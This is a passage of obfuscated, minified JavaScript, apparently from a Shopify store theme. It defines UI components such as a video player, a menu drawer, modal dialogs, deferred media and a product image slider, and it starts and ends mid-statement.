_0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const 